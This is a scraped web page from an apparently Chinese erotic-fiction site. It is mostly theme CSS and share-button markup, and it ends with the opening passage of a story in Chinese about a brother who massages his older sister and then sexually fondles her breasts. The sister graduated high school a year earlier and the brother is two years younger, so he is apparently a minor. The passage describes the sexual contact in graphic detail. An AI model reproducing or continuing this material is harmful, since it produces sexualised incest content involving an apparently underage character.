            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffsnovel.com%2F%25e5%25ad%25b8%25e6%258c%2589%25e6%2591%25a9%25e7%259a%2584%25e6%2584%258f%25e5%25a4%2596%25e6%2594%25b6%25e7%25a9%25ab%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB&url=https%3A%2F%2Ffsnovel.com%2F%25e5%25ad%25b8%25e6%258c%2589%25e6%2591%25a9%25e7%259a%2584%25e6%2584%258f%25e5%25a4%2596%25e6%2594%25b6%25e7%25a9%25ab%2F&via=%E9%A2%A8%E9%9B%AA%E6%96%87%E5%AD%B8" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/&amp;media=https://fsnovel.com/wp-content/uploads/2021/12/0082-小小身軀大大誘惑-軟萌妹子思淇Sukiii嬌嫩美麗令人著迷12d12.jpg&description=%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB" title="Pinterest" >
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E5%AD%B8%E6%8C%89%E6%91%A9%E7%9A%84%E6%84%8F%E5%A4%96%E6%94%B6%E7%A9%AB %0A%0A https://fsnovel.com/%e5%ad%b8%e6%8c%89%e6%91%a9%e7%9a%84%e6%84%8f%e5%a4%96%e6%94%b6%e7%a9%ab/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_110" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_111 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_111" >
<style>

/* inline tdc_css att */

.tdi_111{
border-radius:8px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_111{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_featured_image{
                  margin-bottom: 26px;
                }.tdb_single_featured_image.tdb-sfi-stretch{
                  opacity: 0;
                }.tdb_single_featured_image.tdb-sfi-stretch,
                .tdb_single_featured_image .tdb-block-inner{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_single_featured_image img{
                  display: block;
                  width: 100%;
                }.tdb_single_featured_image video{
                  max-width: 100%;
                }.tdb_single_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                }.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                }.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                }.tdb-no-featured-img{
                  background-color: #f1f1f1;
                  width: 100%;
                  height: 500px;
                }.tdb-no-featured-audio{
                  height: 59px;
                }.tdi_111 .td-audio-player{
                    font-size: 12px;
                }.tdi_111 .tdb-caption-text{
                    margin: 6px 0 0;
                }.tdi_111:hover .tdb-block-inner:before{
                    opacity: 0;
                }
</style><div class="tdb-block-inner td-fix-index">
                                    <a 
                                        href="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06.jpg" 
                                        data-caption=""
                                    >
                                    
                                    <img loading="lazy" decoding="async" 
                                        width="696" 
                                        height="445" 
                                        class="entry-thumb td-modal-image" 
                                        src="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-696x445.jpg" srcset="https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-696x445.jpg 696w, https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-300x192.jpg 300w, https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-768x491.jpg 768w, https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06-150x96.jpg 150w, https://fsnovel.com/wp-content/uploads/2021/09/0077-憂鬱少女尹意純-靜靜的等待你推倒07a06.jpg 900w" sizes="auto, (max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="0077 憂鬱少女尹意純 靜靜的等待你推倒07a06"
                                    />
                                    </a></div></div><div class="td_block_wrap tdb_single_content tdi_112 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_112" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:16px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }.tdi_112 h1{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h2{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h3:not(.tds-locker-title){
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h4{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h5{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 h6{
			        font-family:Rubik !important;font-weight:500 !important;
		        }.tdi_112 li{
			        font-family:Rubik !important;font-size:15px !important;
		        }.tdi_112 li:before{
				    margin-top: 1px;
			        line-height: 15px !important;
		        }.tdi_112 .tdb-block-inner blockquote p{
			        font-family:Rubik !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_112,
                .tdi_112 > p,
                .tdi_112 .tdb-block-inner > p{
			        font-family:Noto Sans TC !important;font-size:13px !important;line-height:1.8 !important;font-weight:500 !important;letter-spacing:1.3px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>前些時候鏡明參加了青年會主辦的健保訓練班，其中一項是幫助放鬆肌肉的「指壓按摩」訓練。除了圖解講授外，還有六小時的實習，採用所謂的「學生∕導師」制，兩人一組，彼此重復實地練習，教練從旁糾正，這樣每個學員都得到了相當切實的臨床經驗。</p>
<p>快要期終考了，他的姊姊若蘭在埋怨說，她這幾天開夜車用功，坐得太久，背部肌肉好緊張。若蘭比鏡明大兩歲，去年高中畢業，便考上了本市的國立ｘｘ大學，已是大學生了。</p>
<p>鏡明說他新學會了「指壓按摩」，可以幫助放鬆肌肉，恢復疲勞，問姊姊要不要試一試？若蘭說好，鏡明便建議姊姊除去外衣，僕臥床上，他便可以替她按摩背部。</p>
<p>若蘭脫去上衣，上半身只剩奶罩。但鏡明覺得奶罩在背後的鉤扣會阻障按摩動作，就建議姊姊解去奶罩背後的鉤鈕，這樣才可以在她背上無礙的按摩。若蘭依了弟弟，僕臥在床上，頭向床尾，反手解開了背後的奶罩扣鈕，鏡明站在床尾頭，開始用他新學到的「指壓法」，俯下身來為姊姊仔細按摩背部。若蘭的乳球大而結實，奶罩束帶解開後，鏡明可自側旁看到姊姊大半個雪白豐滿的乳球，不禁怦然心動。</p>
<p>鏡明用心的給姊按摩了好一會兒，若蘭覺得十分寫意享受。弟弟給她按摩時，她一直說：「好舒服！」</p>
<p>十來分鐘後，若蘭說行了，可以停了。鏡明停止了按摩，若蘭也隨着翻身起來，坐在床沿。</p>
<p>不知是故意的，還是一時忘記了，若蘭竟未載回奶罩，便坐了起來。</p>
<p>「呀！姊姊的奶子是如此的豐滿，尖挺，白嫩！姊姊竟讓我看到了她的少女叁點禁地中的兩點！」鏡明內心喜不自勝，目不轉睛的瞪着姊姊胸前一對傲然梃立的乳峰。</p>
<p>「姊，妳的奶奶真美啊！」鏡明脫口說出。</p>
<p>姊姊兩頰飛紅，向鏡明嫣然一笑：「妳喜歡它們嗎？」</p>
<p>「喜歡極了！．．．．真想親它一下哩！」</p>
<p>「嗯．．．．想親它．．．嗯．．．就讓妳親一下吧！」姊姊嫵媚的說，像是有意給弟弟一點特殊的酬勞。。</p>
<p>鏡明立刻趨前，跪在姊姊腿間，他的嘴剛好正對她的粉紅乳頭。若蘭微笑的看着弟弟，以為弟弟只會「親」她的奶「一下」。她可沒想到，鏡明不是「親一下」，而是迅速的含住她的左乳奶尖，開始輕輕的吸吮，而他的左手也快捷的握住她的右乳，輕輕的揉捏起來。</p>
<p>「噢．．．弟．．．不要這樣．．．說好只「親一下」的．．．．」姊姊雖這樣說着，語調中並沒有生氣的意味，也沒有掙紮或試圖將弟弟推開去。</p>
<p>鏡明自然不會放過這樣的大好機會。他品嚐了姊姊的左乳，立即轉移陣地，品嚐姊姊的右乳，盡情的吸吮，同時用手握住姊姊的另一隻乳球，恣意揉捏玩弄。鏡明輪番的吸吮姊姊的兩隻白嫩鼓蓬的奶球，來回了好幾遍，足足有叁分鐘之久。</p>
<p>「哎呀！妳真是個小壞蛋，人傢只說讓妳「親一下」，妳就得吋進尺的，親了這麼多．．．．好了．．．．夠了吧？．．．．」若蘭呼吸急促，用手輕推弟弟的頭。</p>
<p>在弟弟的吮吻下，不知怎的，她只感到混身異樣的蘇軟，而且腿間的花瓣也開始濕潤。</p>
<p>姊姊柔軟白嫩、又富彈性的乳球滋味真好，鏡明真捨不得放掉，但他又怕觸怒了姊姊，只好依依不捨的放開了姊姊美麗的奶子。</p>
<p>「看妳，把人傢的奶奶弄得這麼濕沾沾的．．．」姊姊佯怒的說。</p>
